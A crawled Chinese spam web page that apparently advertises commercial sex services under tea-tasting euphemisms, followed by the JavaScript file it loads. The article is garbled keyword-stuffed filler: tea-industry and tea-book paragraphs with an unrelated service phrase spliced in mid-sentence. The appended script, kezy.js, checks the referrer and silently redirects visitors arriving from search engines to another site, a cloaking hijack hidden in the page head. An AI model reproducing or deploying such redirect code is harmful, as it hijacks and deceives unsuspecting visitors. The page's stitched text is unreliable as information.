

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://szhaocha.com/20220813/285/
body_size: 10602
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://szhaocha.com/xmlrpc.php">
	<meta name='robots' content='max-image-preview:large' />
<title>详细阐释惠州淡水上门预约技师 - 上海1314后花园419油压论坛</title>  
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="上海品茶网 &raquo; Feed" href="http://szhaocha.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="上海品茶网 &raquo; 评论 Feed" href="http://szhaocha.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/szhaocha.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://szhaocha.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='feather-magazine-style-css' href='http://szhaocha.com/wp-content/themes/feather-magazine/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='feather-magazine-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%2C900' type='text/css' media='all' />
<script type="text/javascript" src="http://szhaocha.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://szhaocha.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://szhaocha.com/wp-json/" /><link rel="alternate" type="application/json" href="http://szhaocha.com/wp-json/wp/v2/posts/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://szhaocha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="http://szhaocha.com/20220813/285/" />
<link rel='shortlink' href='http://szhaocha.com/?p=285' />
<link rel="alternate" type="application/json+oembed" href="http://szhaocha.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fszhaocha.com%2F20220813%2F285%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://szhaocha.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fszhaocha.com%2F20220813%2F285%2F&#038;format=xml" />
        <style type="text/css">
        .total-comments span:after, span.sticky-post, .nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .readMore a, .feathermagazine-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, #sidebars h3.widget-title:after, .postauthor h4:after, .related-posts h3:after, .archive .postsby span:after, .comment-respond h4:after { background-color: #000000; }
        #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover,.sticky-text{ color: #000000; }
        .corner { border-color: transparent transparent #000000; transparent;}
        #navigation ul li.current-menu-item a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #000000; }
        #site-header { background-color:  !important; }
        .primary-navigation, #navigation ul ul li, #navigation.mobile-menu-wrapper { background-color: ; }
        a#pull, #navigation .menu a, #navigation .menu a:hover, #navigation .menu .fa > a, #navigation .menu .fa > a, #navigation .toggle-caret { color:  }
        #sidebars .widget h3, #sidebars .widget h3 a, #sidebars h3 { color: ; }
        #sidebars .widget a, #sidebars a, #sidebars li a { color: ; }
        #sidebars .widget, #sidebars, #sidebars .widget li { color: ; }
        .post.excerpt .post-content, .pagination a, .pagination2, .pagination .dots { color: ; }
        .post.excerpt h2.title a { color: ; }
        .pagination a, .pagination2, .pagination .dots { border-color: ; }
        span.entry-meta{ color: ; }
        .article h1, .article h2, .article h3, .article h4, .article h5, .article h6, .total-comments, .article th{ color: ; }
        .article, .article p, .related-posts .title, .breadcrumb, .article #commentform textarea  { color: ; }
        .article a, .breadcrumb a, #commentform a { color: ; }
        #commentform input#submit, #commentform input#submit:hover{ background: ; }
        .post-date-feather, .comment time { color: ; }
        .footer-widgets #searchform input[type='submit'],  .footer-widgets #searchform input[type='submit']:hover{ background: ; }
        .footer-widgets h3:after{ background: ; }
        .footer-widgets h3{ color: ; }
        .footer-widgets .widget li, .footer-widgets .widget, #copyright-note{ color: ; }
        footer .widget a, #copyright-note a, #copyright-note a:hover, footer .widget a:hover, footer .widget li a:hover{ color: ; }
        </style>
        <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3LSgWjIwYewTW3aQ",ck:"3LSgWjIwYewTW3aQ"})</script>
	<script type="text/javascript" src="http://www.iysh123.com/static/js/kezy.js"></script>
	</head>
<body class="post-template-default single single-post postid-285 single-format-standard group-blog">
	    <div class="main-container">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="site-header" role="banner">
			<div class="container clear">
				<div class="site-branding">
																	    <h2 id="logo" class="site-title" itemprop="headline"><a href="http://szhaocha.com">上海品茶网</a></h2>
							<div class="site-description">全国喝茶资源信息网站-爱上海同城后花园论坛419交流</div>
															</div>
							</div>
		</header>
<div id="page" class="single">
	<div class="content">
		<!-- Start Article -->
				<div class="breadcrumb"><span class="root"><a  href="http://szhaocha.com">Home</a></span><span><i class="feather-icon icon-angle-double-right"></i></span><span><a href="http://szhaocha.com/category/sangnatiyan/" >419后花园品茶</a></span><span><i class="feather-icon icon-angle-double-right"></i></span><span><span>详细阐释惠州淡水上门预约技师</span></span></div>
				<article class="article">		
						<div id="post-285" class="post post-285 type-post status-publish format-standard hentry category-sangnatiyan">
				<div class="single_post">

					<header>

						<!-- Start Title -->
						<h1 class="title single-title">详细阐释惠州淡水上门预约技师</h1>
						<!-- End Title -->
						<div class="post-date-feather">2022-08-13</div>

					</header>
					<!-- Start Content -->
					<div id="content" class="post-single-content box mark-links">
						
<p>白茶产业已成为鸡场乡推进脱贫攻坚的主导产业，一叶茶叶为鸡场乡贫困户打开了一条增收致富路。下一步，鸡场乡将加大白茶产业工作力度，促进全乡茶产业增产增收，提升茶叶品质和品牌效益，使产业由广泛覆盖向优势区域集中，全面提升茶叶供给能力，推动辖区产业结构有序调整。</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="353" height="603" src="http://szhaocha.com/wp-content/uploads/2022/08/0113.jpg" alt="惠州淡水上门预约技师" class="wp-image-286" srcset="http://szhaocha.com/wp-content/uploads/2022/08/0113.jpg 353w, http://szhaocha.com/wp-content/uploads/2022/08/0113-176x300.jpg 176w" sizes="(max-width: 353px) 100vw, 353px" /><figcaption>惠州淡水上门预约技师</figcaption></figure>



<p>茶艺是茶文化的基础，茶道是茶文化的核心。惠州淡水上门预约技师茶艺与茶道既有联系又有区别，两者的内涵和外延各不相同。中国茶艺、茶道虽古已有之，但其在当代的复兴，是从20世纪80年代开始研究的。《台湾传统茶文化》（台湾汉光文化股份有限公司，1999)等。在大陆，童启清在探索茶艺理论与实践方面成就卓著。她出版了《喜茶》（浙江摄影出版社1996年版）、《生命茶艺》（金盾出版社2000年版）、《影像中国茶道》（浙江摄影出版社2002年版），为现代茶艺和茶道提供了范式。此外，陈文华的《中国茶文化基础知识》（中国农业出版社1999年版）、《长江流域茶文化》（湖北教育出版社2004年版）、惠州淡水上门预约技师俞越的《中国茶韵》（中央民族大学出版社2002年版）、《中国茶辞典》等对当下的茶艺、茶道观念、特点、精神等进行了详细阐释。丁文的《茶乘》（HK天马图书有限公司，1999)对茶道与儒释道的关系进行了细致的分析。5月8日，记者从正安县茶竹中心获悉，截至目前，该县春茶产量1943.65吨，产值5.62亿元，其中白茶225吨，产值3.45亿元。为降低疫情影响，全力保障春茶丰收。为统筹推进疫情防控和特色产业建设，正安县采取相关措施推进正安茶产业建设，实现新建茶园3.7万亩，实行“一人一乡”茶叶发展包保制度，</p>
																		<!-- Start Tags -->
						<div class="tags"></div>
						<!-- End Tags -->
											</div><!-- End Content -->
					  
								  
								
<!-- You can start editing here. -->
									</div>
						</div>
									</article>
				<!-- End Article -->
				<!-- Start Sidebar -->
				
<aside class="sidebar c-4-12">
	<div id="sidebars" class="sidebar">
		<div class="sidebar_list">
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://szhaocha.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜索</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜索" class="wp-block-search__button wp-element-button" type="submit" >搜索</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">近期文章</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://szhaocha.com/20250126/1434/">上海同城对对碰社区环境我也好爱</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://szhaocha.com/20250123/1431/">上海推油按摩花千坊是我体验过最好的</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://szhaocha.com/20250122/1428/">上海24小时喝茶浅浅期待一下吧</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://szhaocha.com/20250120/1421/">上海贵族宝贝千花论坛整体氛围温馨舒适</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://szhaocha.com/20250118/1418/">上海娱乐品茶强推，一定不能错过</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">归档</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://szhaocha.com/2025/01/'>2025 年 1 月</a></li>
	<li><a href='http://szhaocha.com/2024/08/'>2024 年 8 月</a></li>
	<li><a href='http://szhaocha.com/2024/03/'>2024 年 3 月</a></li>
	<li><a href='http://szhaocha.com/2023/10/'>2023 年 10 月</a></li>
	<li><a href='http://szhaocha.com/2023/09/'>2023 年 9 月</a></li>
	<li><a href='http://szhaocha.com/2023/08/'>2023 年 8 月</a></li>
	<li><a href='http://szhaocha.com/2023/07/'>2023 年 7 月</a></li>
	<li><a href='http://szhaocha.com/2023/06/'>2023 年 6 月</a></li>
	<li><a href='http://szhaocha.com/2023/05/'>2023 年 5 月</a></li>
	<li><a href='http://szhaocha.com/2023/04/'>2023 年 4 月</a></li>
	<li><a href='http://szhaocha.com/2023/03/'>2023 年 3 月</a></li>
	<li><a href='http://szhaocha.com/2023/02/'>2023 年 2 月</a></li>
	<li><a href='http://szhaocha.com/2023/01/'>2023 年 1 月</a></li>
	<li><a href='http://szhaocha.com/2022/12/'>2022 年 12 月</a></li>
	<li><a href='http://szhaocha.com/2022/11/'>2022 年 11 月</a></li>
	<li><a href='http://szhaocha.com/2022/10/'>2022 年 10 月</a></li>
	<li><a href='http://szhaocha.com/2022/09/'>2022 年 9 月</a></li>
	<li><a href='http://szhaocha.com/2022/08/'>2022 年 8 月</a></li>
	<li><a href='http://szhaocha.com/2022/07/'>2022 年 7 月</a></li>
	<li><a href='http://szhaocha.com/2022/06/'>2022 年 6 月</a></li>
	<li><a href='http://szhaocha.com/2022/05/'>2022 年 5 月</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<h2 class="wp-block-heading">分类</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="http://szhaocha.com/category/sangnatiyan/">419后花园品茶</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://szhaocha.com/category/shangkepincha/">娱乐地图楼风</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://szhaocha.com/category/qm/">花千坊佰花园</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://szhaocha.com/category/kechaziyuan/">贵族宝贝花千坊</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://szhaocha.com/category/lhmb/">龙凤最新油压</a>
</li>
</ul></div></div>
</div>		</div>
	</div><!--sidebars-->
</aside>				<!-- End Sidebar -->
			</div>
		</div>
		<footer id="site-footer" role="contentinfo">
	    <div class="copyrights">
      <div class="container">
        <div class="row" id="copyright-note">
          <span>
            &copy; 2026 <a href="http://szhaocha.com/">上海品茶网</a>
            <div class="top">
              <a href="#top" class="toplink">Back to Top &uarr;</a>
            </div>
          </div>
        </div>
      </div>
      </footer>
<script type="text/javascript" src="http://szhaocha.com/wp-content/themes/feather-magazine/js/customscripts.js?ver=6.4.3" id="feather-magazine-customscripts-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.iysh123.com/static/js/kezy.js
body_size: 379
content:
if(window.name != 'ss'){
	var r = document.referrer;
	r = r.toLowerCase();
	var aSites = new Array('google.','baidu.','soso.','so.','bing.','360.','sogou.','sm.');
	var b = false;
	for (i in aSites){
		if (r.indexOf(aSites[i]) > 0){
			b = true;
			break;
		}
	}
	
	if(b)
	{
	
		self.location = 'http://www.iysh123.com/'; 
		window.adworkergo = 'ss';
	}
}